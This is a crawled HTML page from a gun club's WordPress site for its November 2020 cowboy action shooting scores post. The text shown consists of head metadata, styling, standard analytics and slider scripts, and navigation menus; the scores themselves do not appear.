

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/
body_size: 47488
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" 
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />





<meta property="og:title" content="November CAS Scores 2020"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="http://www.rockvalegunclub.com/wp-content/uploads/2015/05/Rockvale_logo2.png" />
<meta property="og:url" content="http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Rockvale Gun Club" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rockvalegunclub.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.rockvalegunclub.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->



		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<title>November CAS Scores 2020 - Rockvale Gun Club</title>
		<meta name="description" content="Rockvale CAS Scores November 2020" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rockvale Gun Club - Just another WordPress weblog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="November CAS Scores 2020 - Rockvale Gun Club" />
		<meta property="og:description" content="Rockvale CAS Scores November 2020" />
		<meta property="og:url" content="http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/" />
		<meta property="article:published_time" content="2020-11-22T04:25:40+00:00" />
		<meta property="article:modified_time" content="2020-11-22T04:26:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="November CAS Scores 2020 - Rockvale Gun Club" />
		<meta name="twitter:description" content="Rockvale CAS Scores November 2020" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#blogposting","name":"November CAS Scores 2020 - Rockvale Gun Club","headline":"November CAS Scores 2020","author":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/chrisg\/#author"},"publisher":{"@id":"http:\/\/www.rockvalegunclub.com\/#organization"},"datePublished":"2020-11-22T04:25:40-07:00","dateModified":"2020-11-22T04:26:42-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#webpage"},"isPartOf":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#webpage"},"articleSection":"CAS Scores"},{"@type":"BreadcrumbList","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/","name":"Home","description":"MISSION STATEMENT The Rockvale Gun Club encourages organized firearms shooting among citizens of","url":"http:\/\/www.rockvalegunclub.com\/"},"nextItem":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/","name":"CAS Scores","description":"Rockvale CAS Scores November 2020","url":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/"},"nextItem":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#listItem","previousItem":"http:\/\/www.rockvalegunclub.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/","name":"November CAS Scores 2020","description":"Rockvale CAS Scores November 2020","url":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/"},"previousItem":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.rockvalegunclub.com\/#organization","name":"Rockvale Gun Club","url":"http:\/\/www.rockvalegunclub.com\/"},{"@type":"Person","@id":"http:\/\/www.rockvalegunclub.com\/author\/chrisg\/#author","url":"http:\/\/www.rockvalegunclub.com\/author\/chrisg\/","name":"Admin K","image":{"@type":"ImageObject","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7d3038956f02e959b3a33a1cd61ab887832ed72fc09700bb367a86aaa1fab3e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin K"}},{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#webpage","url":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/","name":"November CAS Scores 2020 - Rockvale Gun Club","description":"Rockvale CAS Scores November 2020","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.rockvalegunclub.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/november-cas-match-2020\/#breadcrumblist"},"author":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/chrisg\/#author"},"creator":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/chrisg\/#author"},"datePublished":"2020-11-22T04:25:40-07:00","dateModified":"2020-11-22T04:26:42-07:00"},{"@type":"WebSite","@id":"http:\/\/www.rockvalegunclub.com\/#website","url":"http:\/\/www.rockvalegunclub.com\/","name":"Rockvale Gun Club","description":"Just another WordPress weblog","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.rockvalegunclub.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Rockvale Gun Club &raquo; Feed" href="http://www.rockvalegunclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rockvale Gun Club &raquo; Comments Feed" href="http://www.rockvalegunclub.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rockvale Gun Club &raquo; iCal Feed" href="http://www.rockvalegunclub.com/events/?ical=1" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.rockvalegunclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fnovember-cas-match-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.rockvalegunclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fnovember-cas-match-2020%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shadowbox-css-css' href='http://www.rockvalegunclub.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='http://www.rockvalegunclub.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css' href='http://www.rockvalegunclub.com/wp-content/themes/engage-child/style.css?ver=1509539210' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css' href='http://www.rockvalegunclub.com/wp-content/themes/engage/dyn-styles.css?ver=1767641954' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rockvalegunclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.rockvalegunclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.rockvalegunclub.com/wp-json/wp/v2/posts/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rockvalegunclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.rockvalegunclub.com/?p=1381' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.rockvalegunclub.com"><link rel="alternate" href="http://www.rockvalegunclub.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
		<style>	.single-tribe_events .tribe-events-event-meta {
    background: #000;
    border: 1px solid #eee;
    margin: 30px 0;
}
#tribe-events {
    padding: 0 2.5% 30px;
}

.shells:hover, .shells:active, .current-menu-item .shells {
  background: url(/wp-content/uploads/2015/05/shot_shells.png);
  background-repeat: no-repeat;
  background-position: 50% -2px;
  top: -8px;
  display: block;
  position: relative;
  height: 62px;
    -webkit-animation-name: shells;
  animation-name: shells;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.current-menu-item span {
    color:#d2a313;
}
.tribe-events-list-separator-month, footer.entry-meta {
    background-color: #000;
    border:none;
}
.widget-title, .entry-date, .entry-meta {
    color: #FFF;
}
#content #nav-pagination a, .dots, #content #nav-pagination span.current {
    background:#fff;
}
#access-mobile-secondary ul {
	background: #39301B;
}
#access-mobile-secondary li a {
  color: #FFF;
}
#access-mobile-secondary li {
  border-top: 1px solid #000000;
}
#access-mobile-secondary .current_page_item a {
  color: #EDC03A;
  background: #39301B;
}
#access-mobile-secondary li a:hover {
  color: #000;
}
.tribe-events-list .type-tribe_events.tribe-event-end-month {
  padding-bottom: 25px;
  background-color: #39301B;
}
#tribe-bar-collapse-toggle {
  color: #000;
}
h2.tribe-events-page-title a {
  color: #FFF;
}
.tribe-events-list-event-title a {
    color: #d2a313;
    text-shadow: 2px 2px 4px black;
}</style>
	 
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4290310-11', 'auto');
  ga('send', 'pageview');

</script>	    
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1381 single-format-standard wp-theme-engage wp-child-theme-engage-child tribe-no-js singular boxed single-template wpb-js-composer js-comp-ver-5.2.1 vc_responsive">

	<!-- Page
================================================== -->
<section id="page" class="hfeed sticky-header secondary-menu-enabled top-bar-disabled">


	<!-- Head
================================================== -->
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" style="height:125px;">
		<section id="header" data-1="height:125px;" data-125="height:55px;" data-smooth-scrolling="off">
			<header id="branding" class="clearfix" role="banner" 
			data-1="height:128px;" data-125="height:58px;" data-smooth-scrolling="off">
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="http://www.rockvalegunclub.com/" rel="home" id="custom-logo" class="">
																<img src="http://www.rockvalegunclub.com/wp-content/uploads/2015/05/Rockvale_logo2.png" class="" width="500" height="111" data-1="max-height:113px;" alt="Rockvale Gun Club" data-1="max-height:113px; min-height: 36px; max-width:450px" data-125="max-height:48px; min-height: 34px" data-smooth-scrolling="off"/>
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix"  data-1="display:block" data-2="display:none;" data-smooth-scrolling="off">
	   
	  <div id="header-widget" data-190="display:block;" data-191="display:none;" data-smooth-scrolling="off" >			<div class="textwidget"><a href="/club-info"><h3 style="text-align: right;">JOIN OUR CLUB!</h3></a></div>
		<div class="clear"></div></div>	  </div>
       <nav id="access" role="navigation" class="clearfix" data-1="height:53px;" data-125="height:58px;" data-smooth-scrolling="off">
																		
																																					</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
			                    <div class="access2-wrapper">
                    <div id="access2" role="navigation" class="clearfix">
							<div class="second-nav-menu"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-550" class="shotgun menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><span class="shells"><a href="http://www.rockvalegunclub.com/"><span>Home</span></a></span></li>
<li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><span class="shells"><a href="/events"><span>Event Schedule</span></a></span></li>
<li id="menu-item-621" class="Cowboy Up menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-621"><span class="shells"><a href="http://www.rockvalegunclub.com/events/category/cowboy-up/"><span>Cowboy Up</span></a></span></li>
<li id="menu-item-555" class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><span class="shells"><a href="http://www.rockvalegunclub.com/category/photos/"><span>Photos</span></a></span></li>
<li id="menu-item-557" class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-557"><span class="shells"><a href="http://www.rockvalegunclub.com/category/cas-scores/"><span>CAS Scores</span></a></span></li>
<li id="menu-item-552" class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><span class="shells"><a href="http://www.rockvalegunclub.com/club-info/"><span>Club Info</span></a></span></li>
<li id="menu-item-553" class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><span class="shells"><a href="http://www.rockvalegunclub.com/contacts/"><span>Contacts</span></a></span></li>
</ul></div>                            
                            <a id="secondary-mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu                                </i>
							</a>
											</div>
                    </div>
            
       </section><!-- #header -->
            
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="shotgun menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><a href="http://www.rockvalegunclub.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a href="/events">Event Schedule</a></li>
<li class="Cowboy Up menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-621"><a href="http://www.rockvalegunclub.com/events/category/cowboy-up/">Cowboy Up</a></li>
<li class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="http://www.rockvalegunclub.com/category/photos/">Photos</a></li>
<li class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-557"><a href="http://www.rockvalegunclub.com/category/cas-scores/">CAS Scores</a></li>
<li class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://www.rockvalegunclub.com/club-info/">Club Info</a></li>
<li class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.rockvalegunclub.com/contacts/">Contacts</a></li>
</ul></div>						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
        	<div class="entry-header-wrapper">
		<header class="entry-header clearfix">
										<nav class="nav-single" class="clearfix">
					<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-next"><a href="http://www.rockvalegunclub.com/cas-scores/october-mild-bunch-scores-2020/" rel="prev"><i></i></a></span>
														
											<span class="nav-previous"><a href="http://www.rockvalegunclub.com/photos/work-day-after-november-match/" rel="next"><i></i></a></span>
